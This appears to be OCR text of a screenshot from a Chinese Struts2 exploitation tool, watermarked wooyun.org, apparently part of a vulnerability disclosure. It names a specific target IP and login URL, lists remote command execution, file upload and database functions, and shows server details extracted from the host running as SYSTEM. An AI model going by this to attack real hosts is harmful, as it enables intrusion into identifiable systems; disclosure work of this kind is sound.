 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://221.199.11.171:7070/Kjbm/baoming/login.action;jsessionid=96FBEA931257B1D6909B0150D9C49487
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： C:\Program Files\Tomcat 6.0\webapps\Kjbm
java.home: C:\Program Files\Java\jdk1.6.0_02\jre
java.version: 1.6.0_02
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\Program Files\Tomcat 6.0
java.class.version: 50.0
java.class.path: C:\Program Files\Tomcat 6.0\bin\bootstrap.jar
java.library.path: C:\Program Files\Tomcat 6.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Program
Files\Java\jdk1.6.0_02\bin;C:\oracle\ora92\bin;C:\Program Files\Oracle\jre\1.3.1\bin;C:\Program Files\Oracle\jre\1.1.8\bin;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.6.0_02-b06
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
www.wooyun.org